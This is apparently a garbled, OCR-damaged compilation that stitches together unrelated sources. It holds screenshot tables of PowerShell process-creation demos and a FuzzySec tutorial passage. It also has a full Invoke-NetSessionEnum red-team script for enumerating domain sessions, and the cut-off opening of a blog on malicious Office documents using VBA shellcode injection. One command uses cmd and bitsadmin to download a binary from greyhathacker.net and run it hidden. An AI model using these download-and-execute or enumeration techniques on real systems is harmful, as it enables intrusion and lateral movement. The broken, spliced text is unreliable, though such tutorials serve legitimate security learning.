| CPU Usage: 2.43% Commit Charge: 3<br>Windows Powershell<br>PS C:\Users\Fubar\Desktoj<br>ce" -CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)                                                     | 0.41% F<br>> Invo<br>-ShowWi            | Processes: 43 Ph<br>oke-GreateP<br>indow Øx1 -<br>NS(K) UM(M)                                                                                                    | nysical Usage: 5:<br>roccess -Bj<br>StartF Øx1<br>CPU(s)                                   | 3.23%  <br>inary (<br>l                     | C:\Windows\System<br>d ProcessName                                                                                                    | 32\cmd.exe -<br>alculator                                                                                                    | -Args "/(                                                                                                    | C:\Wi                                                                                                    | ndows \                                          | Syste                                                | •m32\                                  |                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>2 Windows Powershell<br>PS C:\Users\Fubar\Desktoj<br>ec" -CreationFlags 0x10 -<br>Process Information:<br>tandles NPM(K) PM(K)<br>0 1 1332                                       | 0.41%  <br>> Invo<br>-ShowWi<br>-       | Processes: 43 Processes: 43 Pr                                                                                                    | rocess -Bi<br>StartF Øx1<br><u>CPU(s)</u><br>0.00                                          | 3.23%  <br>inary (<br>1<br>526              | C:\Windows\System<br>d ProcessName                                                                                                    | 32\cmd.exe -<br>akulator<br>Edit Help                                                                                                    | -Args "/(                                                                                                    | C:\Wi                                                                                                    | idows/                                           | Syste                                                | :m32\                                  | X                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>X Windows PowerShell<br>PS C: VUSers \Fubar\Desktoj<br>es' - Creation Flags 0x10 -<br>Process Information:<br>Handles <u>NPH(K)</u> <u>PH(K)</u><br>0 1 1332                     | 0.41% F<br>> Invo<br>-ShowW3<br>-       | Processes: 43 Ph<br>pke-CreateP<br>indow Øx1 -<br>VS(K) UM(M)<br>72 3                                                                                                    | rocess -Bi<br>StartF Øx1<br><u>CPU(s)</u><br>0.00                                          | 3.23%  <br>inary (<br>[<br>526              | C:\Windows\System<br>d ProcessName<br>0 cmd<br>deve                                                                                                    | 32\cmd.exe -<br>alculator<br>Edit Help                                                                                                    | -Args "/(                                                                                                    | C:\Wi                                                                                                    | 1dows/                                           | Syste                                                | :m32\                                  | ×                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>X Windows PowerShell<br>PS C: Users > Fubar> Desktog<br>xe" - Creation Flags 0x10 =<br>Process Information:<br>Handles NPH(K) PH(K)<br>0 1 1332<br>PS C: Ulsers > Fubar> Desktog | 0.41%  <br>> Invo<br>-ShowWJ<br>-       | Processes: 43 Processes: 43 Processes: 44 Processes: 44 Pr                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF Øx1<br>CPU(s)<br>0.00<br>ndows\System            | 3.23%<br>inary (<br>I<br>526<br>n32\cmd     | C:\Windows\System<br>d ProcessName<br>0 emd<br>d.exe                                                                                                    | <b>32\cmd.exe</b> -<br><b>alculator</b><br>Edit Help                                                                                                    | -Args "/(                                                                                                    | C:\Wi                                                                                                    | ıdows∖                                           | Syste                                                | :m32∖                                  | ×<br>calc.e                                                                                                    |
| CPU Usage: 2.43%     Commit Charge: 3       2 Windows Powershell       PS C: NUsers \Fubar \Desktop       Process Information:       Handles     NPM(K)       0     1       1332       PS C: \Users \Fubar \Desktop   | 0.41%  <br>>> Invo<br>-ShowWi<br>-<br>- | Processes: 43 Ph<br>pke-CreateP<br>indow 0x1 -<br>IS(K) UM(M)<br>72 3<br>CS(C)Win                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF Øx1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 cmd<br>d.exe                                                                                                    | 32 <b>\cnd.exe</b> -<br>alculator<br>Edit Help                                                                                                    | -Args "/d                                                                                                    | C:\Wi                                                                                                    | ndows \                                          | Syste                                                | :m32\                                  | ×<br>calc.e _                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>2 Windows PowerShell<br>PS C:\Users\Fubar\Desktoj<br>ex" -CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktoj          | 0.41%  <br>>> Invo<br>ShowWi<br>-       | Processes: 43 Ph<br>pke-CreateP<br>indow Øx1 –<br>IS(K) UM(M)<br>72 3<br>72 3<br>72 3                                                                                                    | rocess -Bi<br>StartF 0×1<br>CPU(s)<br>0.00<br>ndows\System                                 | 3.23%  <br>inary (<br>I<br>520<br>n32\cmd   | C:\Windows\System<br>d ProcessName<br>Ø cmd<br>d.exe                                                                                                    | 32 <b>\cmd.exe</b> -<br>alculator<br>Edit Help                                                                                                    | -Args "/d                                                                                                    | C:\Wi                                                                                                    | ndows \                                          | Syste                                                | :m32\                                  |                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>X Windows PowerShell<br>PS C:\Users\Fubar\Desktop<br>xe" -CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktop          | 0.41%  <br>> Invo<br>ShowWi<br>-        | Processes: 43 PH<br>pke-CreateP<br>indow Øx1 -<br>18 (K) UH(H)<br>72 3<br>Carcilwin                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF Øx1<br>CPU(s)<br><br>Ø.00<br>ndows\System        | 3.23%  <br>inary (<br>I<br>52(<br>n32\cmd   | C:\Windows\System<br>d ProcessName<br>Ø emd<br>d.exe                                                                                                    | 32°cmd.exe -<br>alculator<br>Edit Help                                                                                                    | -Args "/d                                                                                                    | C:\Win                                                                                                    | ndows N                                          | Syste                                                | : <b>m32</b> \<br>                     | ×<br>calc.e                                                                                                    |
| CPU Usage: 2.43%     Commit Charge: 3       2 Windows PowerShell       PS C: \Users \Fubar \Desktop       Process Information:       Handles     NPM(K)       0     1       1332       PS C: \Users \Fubar \Desktop   | )<br>0.41%<br>-ShowWi<br>-ShowWi        | Processes: 43 Ph<br>Processes: 43 Ph<br>Processes: 4 | nysical Usage: 5:<br>rocess -B3<br>StartF 0×1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>Ø cmd<br>d.exe                                                                                                    | 32\cmd.exe -<br>alculator<br>Edit Help<br>000 0000 (<br>3<br>000 0000 (                                                                                                    | -Args "/0                                                                                                    | C:\Win                                                                                                    | 1dows \<br>00 00                                 | <b>Syste</b><br>0 00<br>0 00                         | • <b>m32</b> \                         | ×<br>calc.e -<br>×<br>0<br>0000<br>32<br>32<br>30000                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>2 Windows Powershell<br>PS C:\Users\Fubar\Desktoj<br>erocess Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktoj                                       | )<br>0.41%<br>ShowWi<br>-<br>>>         | rocesses: 43 Ph<br>ke-CreateP<br>indow Øx1 –<br>/S(K) UM(M)<br>72 3<br>72 3                                                                                                    | nysical Usage: 5:<br>rocess -B<br>StartF 0x1<br><u>CPU(s)</u><br>0.00<br>ndows\System      | 3.23%<br>inary (<br>1<br>52(<br>n32\cmd     | C:\Windows\System<br>d ProcessName<br>0 cmd<br>d.exe                                                                                                    | 32 \cmd.exe<br>alculator<br>Edit Help<br>8000 0000 6<br>3<br>000 0000 6<br>1                                                                                                    | -Args "/0                                                                                                    | C:\Win<br>0 0000<br>47<br>0 0000<br>15                                                                          | 1 <b>dows</b><br>00 00                           | Syste<br>3 00<br>3 00                                | • <b>m32</b> \<br>00 (                 | Calc.e                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>Windows PowerShell<br>PS C:\Users\Fubar\Desktop<br>xe" -CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktop            | 0.41%<br>5> Invo<br>ShowWi<br>-<br>5>   | rocesses: 43 Pr<br>he CreateP<br>indow Øx1 –<br>IS(K) UH(H)<br>72 3<br>TO G\Wir                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF 0x1<br>CPU(s)<br>0.00<br>ndows\System            | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 end<br>d.exe<br>6<br>6<br>8<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9<br>9                    | 32\cmd.exe -<br>alculator<br>Edit Help<br>000 0000 (<br>3<br>000 0000 (<br>1                                                                                                    | Args "/0<br>1000 000                                                                                                    | C:\Win                                                                                                    | 1 <b>dows</b><br>00 00<br>00 00                  | Syste<br>3 00<br>3 00                                | • <b>m32</b> \<br>00 (                 | ×<br>calc.e<br>×<br>0<br>0000<br>32<br>80000<br>0<br>0                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>X Windows PowerShell<br>PS C::\Users>Fubar>Desktop<br>xe" - CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktop        | 0.41%  <br>>> Invo<br>ShowWi<br>-<br>>> | Processes: 43 Ph<br>oke-CreateP<br>indow Øx1 –<br>18 (K) UH(M)<br>72 3<br>CS C\Win                                                                                                    | nysical Usage: 5:<br>rocess -B3<br>StartF Øx1<br><u>CPU<s></s></u><br>0.00<br>ndows\System | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 end<br>d.exe<br>6<br>33                                                                                                    | 32\cmd.exe -<br>alculator<br>Edit Help<br>8000 00000 (<br>3<br>000 0000 (<br>1<br>' Hex                                                                                                    | Args "/0<br>19909 990<br>19909 990                                                                                                    | C:\Win                                                                                                    | 1dows\<br>0001<br>0001                           | Syste<br>9 00<br>9 00                                | : <b>m32</b> ∖<br>00<br>00<br>M+       | ×<br>calc.e - ×<br>×<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    |
| CPU Usage: 2.43%     Commit Charge: 3       2 Windows Powershell       PS C: \Users \Fubar \Desktop       Process Information:       Handles     NPM(K)       Ø     1       1332       PS C: \Users \Fubar \Desktop   | <br> 0,41%  F<br>                       | Processes: 43 Ph<br>the CreateP<br>indow Øx1 –<br>JS(K) UM(M)<br>72 3<br>72 3<br>72 3                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF 0x1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 cmd<br>d.exe<br>6<br>6<br>9<br>7<br>7<br>7<br>7                                                                                     | 32 \cmd.exe -<br>alculator<br>Edit Help<br>8000 0000 0<br>3<br>000 0000 0<br>1<br>7 Hex<br>Dec                                                                                                    | Args "/(<br>)000 000<br>1000 000                                                                                                    | C:\Win                                                                                                    | 1dows\<br>0000<br>0000<br>MR                     | Syste<br>0 00<br>0 00<br>MS                          | :m32<br>00<br>00<br>M+                 | Calc.e                                                                                                    |
| CPUUsage: 2.43% Commit Charge: 3<br>Windows PowerShell<br>PS C:\Users\Fubar\Desktop<br>xe" -CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktop             | <br>                                    | rocesses: 43 Pr<br>he CreateP<br>indow Øx1 –<br>IS(K) UH(H)<br>72 3<br>TO G\Wir                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF 0x1<br>CPU(s)<br>0.00<br>ndows\System            | 3.23%  <br>inary (<br>1 d<br>520<br>n32\cmd | C:\Windows\System<br>d ProcessName<br>0 end<br>d.exe<br>6<br>6<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7                         | 32 \cmd.exe -<br>alculator<br>Edit Help<br>8000 0000 (<br>3<br>8000 0000 (<br>1<br>1<br>Hex [<br>2 Oct [                                                                                                    | Args "//<br>0000 000<br>0000 000<br>Mod /                                                                                                    | C:\Win                                                                                                    | 00 00<br>00 00<br>MR<br>CE                       | Syste<br>3 00<br>3 00<br>MS                          | m32\<br>00 (<br>00 (<br>M+<br>±        | Calc.e = Calc.e = Calc.e = 0 0000 32 0000 32 0000 0 M- V                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3 Windows PowerShell FS C::\Users>Fubar>Desktog xe" - CreationFlags 0x10 - Process Information: Handles NPM(K) PM(K) 0 1 1332 PS C::\Users>Fubar>Desktog                              | <br>                                    | Processes: 43 Ph<br>oke-CreateP<br>indow Øx1 –<br>18 (K) UH(H)<br>72 3<br>C1 C Win                                                                                                    | nysical Usage: 5:<br>rocess -B3<br>StartF Øx1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%  <br>inary (<br>I<br>520<br>n32\cmd   | C:\Windows\System<br>d ProcessName<br>0 cmd<br>d.exe<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                              | 32\cmd.exe -                                                                                                    | -Args "/d<br>19000 000<br>19000 000<br>19000 000                                                                                                    | C:\Win<br>8 60000<br>47<br>9 60600<br>15<br>MC<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4 | 00 00<br>00 00<br>MR<br>CE                       | Syste<br>3 00<br>3 00<br>MS<br>C                     | m32<br>00<br>00<br>M+<br>±             | <ul> <li>×</li> <li>calc.e</li> <li>×</li> <li>×</li> <li>0</li> <li>0<!--</th--></li></ul> |
| CPU Usage: 2.43% Commit Charge: 3<br>2 Windows Powershell<br>PS C: NUsers \Fubar \Desktoj<br>erocess Information:<br>Handles <u>NPM(K) PM(K)</u><br>0 1 1332<br>PS C: \Users \Fubar \Desktoj                          | 0.41%<br>>> Inuc<br>ShowW<br>}          | Processes: 43 Ph<br>Processes: 43 Ph<br>Processes: 4 | nysical Usage: 5:<br>rocess -Bi<br>StartF 0x1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 cmd<br>d.exe<br>6<br>6<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7                         | 32 \cmd.exe -<br>alculator<br>Edit Help<br>8000 0000 0<br>3000 0000 0<br>1<br>7 Hex<br>2 Dec<br>7 Oct 1<br>RoL                                                                                                    | -Args "/0<br>0000 000<br>0000 000<br>0000 000<br>0000 000<br>0000 000<br>0000 000<br>0000 000                                                                                                    | C=\Win<br>0 6000<br>47<br>0 6000<br>15<br>↓ MC<br>↓ 7<br>7                                                      | 00 00<br>00 00<br>MR<br>CE<br>8                  | Syste<br>3 00<br>3 00<br>MS<br>C<br>9                | разал<br>00 (<br>00 (<br>М+<br>±<br>7  | ■ × Calc.e ■ × 0 00000 32 00000 0 M- ✓ %                                                                                                    |
| CPUUsage: 2.43% Commit Charge: 3                                                                                                    | 0.41% F<br>>> Invo<br>ShowW<br>-<br>>>  | rocesses: 43 Ph<br>he CreateP<br>indow Øx1 –<br>IS(K) UH(H)<br>72 3<br>TO CIWIT                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF 0x1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 end<br>d.exe<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                              | 32 \cmd.exe -<br>alculator<br>Edit Help<br>2000 0000 (c<br>3<br>2000 0000 (c<br>1<br>1<br>1<br>1<br>1<br>2<br>2<br>2<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    | Args         "/"           0000         000           0000         000           Mod         /           )         E           RoR         (                                                                                                    | C:\Win                                                                                                    | 00 00<br>00 00<br>MR<br>CE<br>8                  | Syste<br>a ee<br>MS<br>C<br>9                        | -m32<br>00 (<br>00 (<br>M+<br>±<br>/   | Calc.e                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>Windows PowerShell<br>PS C:\Users\Fubar\Desktog<br>xe" -CreationFlags 0x10 -<br>Process Information:<br>Handles NPH(K) PH(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktog            | 0.41% F<br>Show                         | rocesses: 43 Ph<br>oke-CreateP<br>indow Øx1 –<br>18 (K) UH(H)<br>72 3<br>CarcelWin                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF Øx1<br>CPU(s)<br>0.00<br>ndows\System            | 3.23%  <br>inary (<br>I c<br>520            | C:\Windows\System<br>d ProcessName<br>Ø emd<br>d.exe<br>Ø<br>d.exe<br>Ø<br>6<br>6<br>3<br>3<br>7<br>6<br>6<br>6<br>6<br>6<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7 | 32 \cmd.exe -<br>alculator<br>Edit Help<br>66 0000 (0<br>3000 0000 (0<br>1<br>1 Hex<br>Dec<br>C Ct<br>Bin RoL<br>2 Qword Or                                                                                                    | -Args "/d<br>1000 000<br>1000 000<br>1000 000<br>1000 000<br>1000 /<br>100 /<br>1 | C:\Win                                                                                                    | 0000<br>0000<br>MR<br>CE<br>8<br>5               | Syste<br>3 00<br>3 00<br>MS<br>C<br>9<br>6           | 00 (<br>00 (<br>M+<br>±<br>//          | Calc.e                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>Windows Power-Shell<br>PS C: \Users \Fubar\Desktop<br>ev - CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C: \Users \Fubar\Desktop       | 0.41% F<br>>> Invo<br>ShowW:<br>        | Processes: 43 Ph<br>Processes: 43 Ph<br>Processes: 4 | nysical Usage: 5:<br>FOCESS -Bi<br>StartF 0x1<br>CPU(s)<br>0.00<br>ndows\System            | 3.23%  <br>inary (<br>I<br>520<br>n32\cmd   | C:\Windows\System<br>d ProcessName<br>0 cnd<br>d.exe<br>6<br>6<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7                         | 32 \cmd.exe -<br>alculator<br>Edit Help<br>8666 60606 6<br>3660 6060 6<br>1 0060 6<br>1 0060 | Args         "/           0000         000           0000         000           Mod         /           )         E           RoR         (           Xor         [                                                                                                    | C: \\\int<br>8 6066<br>47 6066<br>15<br>MC<br>4 ←<br>7 7<br>9 4                                                 | 10005<br>0000<br>0000<br>MR<br>CE<br>8<br>5<br>5 | Syste<br>3 00<br>MS<br>C<br>9<br>6<br>0              | 00 (<br>00 (<br>M+<br>±<br>/           |                                                                                                    |
| CPUUsage: 2.43% Commit Charge: 3<br>Windows PowerShell<br>PS C:\Users\Fubar\Desktop<br>xe" -CreationFlags 0x10 -<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktop             | 0.41% F<br>-ShowW<br>-ShowW             | rocesses: 43 Pr<br>indow Øx1 –<br>IS(K) UH(H)<br>72 3<br>TO CIVIT                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF 0×1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 end<br>d.exe<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                              | 32 \cmd.exe -<br>alculator<br>Edit Help<br>0000 0000 0<br>3000 0000 0<br>3000 0000 0<br>1<br>2 Hex<br>5 Dec<br>5 Oct 1<br>5 Dec<br>5 Oct 2<br>0 Or<br>7 Word 1sh                                                                                                    | Args         "//           0000         000           0000         000           Mod         /           )         E           RoR         (           Xor         [           Rsh         [                                                                                                    | C:\Win                                                                                                    | 0000<br>0000<br>MR<br>CE<br>8<br>5<br>2          | Syste<br>9 00<br>Ms<br>C<br>9<br>6<br>3              | 1m32\<br>00 0<br>M+<br>±<br>//<br>*    | Calc.e                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3                                                                                                    | 0.41%<br>> Inuc<br>-ShowW:<br>          | rocesses: 43 Pr<br>oke-CreateP<br>indow Øx1 –<br>18 (K) UH(H)<br>72 3<br>Ca C Wir                                                                                                    | vysical Usage: 5:<br>rocess -Bi<br>StartF Øx1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 cmd<br>d.exe<br>4.exe<br>6.6<br>6.6<br>6.6<br>6.6<br>6.6<br>7.7<br>7.7<br>7.7<br>7.7<br>7.7                                         | 32 \cmd.exe -<br>alculator<br>Edit Help<br>2000 0000 00<br>3000 0000 00<br>1<br>1<br>Hex<br>2 Dec<br>1<br>2 Qword<br>2 Word<br>2 Word                                                                                                    | Args         V/d           0000         000           Mod         /           )         E           RoR         (           Xor         [           Rsh         E                                                                                                    | C:\Win<br>0 0 00000<br>47<br>0 0000<br>15<br>MC<br>2 ←<br>7<br>0 4<br>1                                         | 0000<br>0000<br>MR<br>CE<br>8<br>5<br>2          | Syste<br>9 00<br>9 00<br>Ms<br>C<br>9<br>6<br>3      | 00 00 00 00 00 00 00 00 00 00 00 00 00 | Calc.e                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>Windows PowerShell<br>PS C:\Users\Fubar\Desktoj<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 1332<br>PS C:\Users\Fubar\Desktoj                                         | 0.41%<br>> Inuc<br>ShowU:<br>           | rocesses: 43 Ph<br>he - Create P<br>indow Øx1 -<br>IS (K) UH(H)<br>72 3<br>03 ClWn                                                                                                    | nysical Usage: 5:<br>FOCESS -Bi<br>StartF 0x1<br><u>CPU(s)</u><br>0.00<br>ndows\System     | 3.23%                                       | C:\Windows\System<br>d ProcessName<br>0 cmd<br>d.exe<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                       | 32 \cmd.exe           alculator           Edit         Help           8666         60666           666         6066           666         6066           7         Hex           2         Oct           1         Dec           2         Oct           2         Qword           2         Word           3         Hot                                                                                                    | Args         "/           Args         "/           Mod         /           J         E           RoR         (           Xor         [           Rsh         [           And         [                                                                                                    | C: \Win<br>8 6066<br>47 6066<br>15<br>MC<br>4<br>7<br>4<br>1<br>1                                               | 0000<br>0000<br>MR<br>CE<br>8<br>5<br>2<br>0     | Syste<br>3 00<br>3 00<br>MS<br>C<br>9<br>6<br>3<br>, | 00 00 00 00 00 00 00 00 00 00 00 00 00 | <ul> <li></li></ul>                                                                                                    |

# CREATE\_NO\_WINDOW/SW\_HIDE/STARTF\_USESHOWWINDOW

Here cmd is being called with no window, which in turn executes a bitsadmin command to grab and execute a binary from the greyhathacker domain.

| Windows PowerShel     Second Arrival Standard Stress - Binary C:\Windows\System32\cmd.exe -Args "/c bitsadmin /transfer myjob //download /priority high http://www.greyhathacker.net/tools/messbox.exe C:\Users\Fubar\Desktop\msg.exe & start C:\Users\Fubar\Desktop\msg.exe & start C:\Users\Fubar\Desktop\Tuber\Desktop\msg.exe & start C:\Users\Fubar\Desktop\Fubar\Desktop\Fubar\ |            |           |        |       |        |      |             |                     |          |  |  |  |
|----------------------------------------------------------------------------------------------------|------------|-----------|--------|-------|--------|------|-------------|---------------------|----------|--|--|--|
| Handles                                                                                                    | NPMCKO     | PM(K)     | WS (K) | UMKMD | CPU(s) | Id   | ProcessName |                     |          |  |  |  |
| 0                                                                                                    | 1          | 1332      | 72     | 3     | 0.00   | 2064 | <br>с md    |                     |          |  |  |  |
| PS C:\U                                                                                                    | sers\Fubai | ∿Desktop> |        |       |        |      |             | GreyHatHacker.NET X |          |  |  |  |
|                                                                                                    |            |           |        |       |        |      |             | ОК                  | <b>_</b> |  |  |  |

Netapi32 : : NetSessionEnum

For our final example we will have a look at the NetSessionEnum API. This is a great little API gem, especially when it comes to redteaming, it allows a domain user to enumerate authenticated sessions on domain-joined machines and it does not require Administrator

privileges. As I mentioned in the introduction, there are already great tools that leverage this, most notably <u>NetSess</u> and <u>Veil-Powerview</u>. The script below is very similar to "Get-NetSessions" in powerview except that it is not using reflection.

?

function Invoke-NetSessionEnum {

<#

.SYNOPSIS

Use Netapi32::NetSessionEnum to enumerate active sessions on domain joined machines.

.DESCRIPTION

Author: Ruben Boonen (@FuzzySec)

License: BSD 3-Clause

Required Dependencies: None

**Optional Dependencies: None** 

.EXAMPLE

C:\PS> Invoke-NetSessionEnum -HostName SomeHostName

#>

```
param (

[Parameter(Mandatory = $True)]

[string]$HostName
```

```
)
```

Add-Type -TypeDefinition @"

using System;

using System.Diagnostics;

using System.Runtime.InteropServices;

[StructLayout(LayoutKind.Sequential)]

```
public struct SESSION_INFO_10
```

{

[MarshalAs(UnmanagedType.LPWStr)]public string OriginatingHost; [MarshalAs(UnmanagedType.LPWStr)]public string DomainUser; public uint SessionTime; public uint IdleTime;

}

#### public static class Netapi32

{

[DllImport("Netapi32.dll", SetLastError=true)]

public static extern int NetSessionEnum(

[In,MarshalAs(UnmanagedType.LPWStr)] string ServerName,

[In,MarshalAs(UnmanagedType.LPWStr)] string UncClientName,

[In,MarshalAs(UnmanagedType.LPWStr)] string UserName,

Int32 Level,

out IntPtr bufptr,

int prefmaxlen,

ref Int32 entriesread,

```
ref Int32 totalentries,
```

ref Int32 resume\_handle);

[DllImport("Netapi32.dll", SetLastError=true)]

public static extern int NetApiBufferFree(

IntPtr Buffer);

}

"@

# Create SessionInfo10 Struct

```
$SessionInfo10 = New-Object SESSION_INFO_10
```

\$SessionInfo10StructSize = [System.Runtime.InteropServices.Marshal]::SizeOf(\$SessionInfo10) # Grab size to loc \$SessionInfo10 = \$SessionInfo10.GetType() # Hacky, but we need this ;))

```
# NetSessionEnum params
```

\$OutBuffPtr = [IntPtr]::Zero # Struct output buffer

```
$EntriesRead = $TotalEntries = $ResumeHandle = 0 # Counters & ResumeHandle
```

```
$CallResult = [Netapi32]::NetSessionEnum($HostName, "", "", 10, [ref]$OutBuffPtr, -1, [ref]$EntriesRead, [ref]$T
```

```
if ($CallResult -ne 0){
```

```
echo "Mmm something went wrong!`nError Code: $CallResult"
```

}

```
else {
```

```
if ([System.IntPtr]::Size -eq 4) {
    echo "`nNetapi32::NetSessionEnum Buffer Offset --> 0x$("{0:X8}" -f $OutBuffPtr.ToInt32())"
}
else {
```

```
echo "`nNetapi32::NetSessionEnum Buffer Offset --> 0x$("{0:X16}" -f $OutBuffPtr.ToInt64())"
```

}

```
echo "Result-set contains $EntriesRead session(s)!"
```

```
# Change buffer offset to int
$BufferOffset = $OutBuffPtr.ToInt64()
```

# Loop buffer entries and cast pointers as SessionInfo10

for (\$Count = 0; (\$Count -lt \$EntriesRead); \$Count++){

\$NewIntPtr = New-Object System.Intptr -ArgumentList \$BufferOffset

\$Info = [system.runtime.interopservices.marshal]::PtrToStructure(\$NewIntPtr,[type]\$SessionInfo10)

```
$Info
$BufferOffset = $BufferOffset + $SessionInfo10StructSize
}
echo "`nCalling NetApiBufferFree, no memleaks here!"
[Netapi32]::NetApiBufferFree($OutBuffPtr) |Out-Null
}
```

I have a small, sinister, domain set up at home which I use for testing/dev. You can see the output of Invoke-NetSessionEnum below.

| 🛃 Windows PowerSh                                                                                | nell                                                                                            |                              |                            |  |  | _ |  | × |  |  |  |  |
|--------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|------------------------------|----------------------------|--|--|---|--|---|--|--|--|--|
| 5 C:\Windows\System32> Find-DC                                                                   |                                                                                                 |                              |                            |  |  |   |  |   |  |  |  |  |
| DAP://CN=REDHOOK-DC,CN=Servers,CN=There-Be-Dragons,CN=Sites,CN=Configuration,DC=RedHook,DC=local |                                                                                                 |                              |                            |  |  |   |  |   |  |  |  |  |
| PS C:\Windows\System32> Invoke-NetSessionEnum -HostName meropis                                  |                                                                                                 |                              |                            |  |  |   |  |   |  |  |  |  |
| Netapi32::NetSes<br>Result-set conta                                                             | Netapi32::NetSessionEnum Buffer Offset> 0x0000006A1C7CDF00<br>Result-set contains 4 session(s)! |                              |                            |  |  |   |  |   |  |  |  |  |
| OriginatingHost                                                                                  | DomainUser                                                                                      | SessionTime                  | IdleTime                   |  |  |   |  |   |  |  |  |  |
| \\10.0.0.184<br>\\10.0.0.110<br>\\10.0.0.160<br>\\10.0.0.165                                     | asenath.waite<br>redhook.DA<br>wilbur.whateley<br>robert.suydam                                 | 2248<br>545<br>2612<br>41903 | 1552<br>0<br>2597<br>39298 |  |  |   |  |   |  |  |  |  |
| Calling NetApiBufferFree, no memleaks here!                                                      |                                                                                                 |                              |                            |  |  |   |  |   |  |  |  |  |
| PS C:\Windows\System32>                                                                          |                                                                                                 |                              |                            |  |  |   |  |   |  |  |  |  |

Conclusion

}

Hopefully this post has given you some ideas about incorporating Windows API calls in your PowerShell scripts. Doing so means that there is really nothing which you can't achieve in PowerShell. As I mentioned in the introduction, there is a way to avoid runtime C# compilation by using .NET reflection, I highly recommend that you have a look at some of the examples in the <u>PowerSploit</u> framework to see how this is done.

https://www.fuzzysecurity.com/tutorials/24.html

Malicious Office Documents: Multiple Ways to Deliver Payloads Summary

Several malware families are distributed via Microsoft Office documents infected with malicious VBA code, such as <u>Emotet</u>, <u>IceID</u>, <u>Dridex</u>, and <u>BazarLoader</u>. We have also seen many techniques employed by attackers when it comes to infected documents, such as the usage of <u>PowerShell and WMI</u> to evade signature-based threat detection. In this blog post, we will show three additional techniques attackers use to craft malicious Office documents.

Technique 01: VBA Code Executing Shellcode via Process Injection

The first technique involves a malicious VBA script that is used to execute a shellcode, which eventually leads to the deployment of other malware.

